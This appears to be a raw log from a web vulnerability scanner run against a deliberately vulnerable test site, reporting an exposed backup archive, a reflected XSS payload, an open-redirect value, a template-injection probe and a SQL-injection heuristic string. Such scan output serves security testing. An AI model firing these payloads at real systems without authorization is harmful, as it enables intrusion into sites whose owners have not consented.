 [Vuln: dirscan]
Target "http://testphp.vulnweb.com/disclaimer.php"
VulnType "backup"
url "http://testphp.vulnweb.com/index.zip"
filename "/index.zip"
Statistic: targetScanned: 8, requestSent: 885, latency: 155.41ms, failedRatio: 0.00%
Statistic: targetScanned: 9, requestSent: 923, latency: 156.61ms, failedRatio: 0.00%
[Vuln: xss]
Target "http://testphp.vulnweb.com/listproducts.php?cat=1"
Payload "<script>prompt(1)</script>"
Position "query"
ParamKey "cat"
ParamValue "abozihcrgttaqcxifbhz"
[INFO] 2019-11-19 18:26:16 +0800 [xss:xss.go:72] Finish XSS scan
Statistic: targetScanned: 13, requestSent: 1052, latency: 159.36ms, failedRatio: 0.00%
[Vuln: redirect]
Target "http://testphp.vulnweb.com/redir.php?r=http://www.w3.org/?t=1355294911"
Position "query"
ParamKey "r"
ParamValue "http://www.w3.org.o4faw3.org#@www.w3.org/"
[ERRO] 2019-11-19 18:26:31 +0800 [cmdi:cmd_injection.go:77] Get http://testphp.vulnweb.com/redir.php?r=%3C%25-+916028588%2B990003021+%25%3E: failed
to parse Location header "<%- 916028588+990003021 %>": parse <%- 916028588+990003021 %>: invalid URL escape "%- "
Statistic: targetScanned: 14, requestSent: 1073, latency: 178.36ms, failedRatio: 0.09%
Statistic: targetScanned: 14, requestSent: 1078, latency: 175.53ms, failedRatio: 0.09%
[WARN] 2019-11-19 18:26:46 +0800 [sqldet:detector.go:93] image image/jpeg/image/jpeg content type can not be compared
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/listproducts.php?cat=1"
Payload "1鎈'\"\\("
Position "query"
ParamKey "cat"
ParamValue "1鎈'\"\\("
type "heuristic"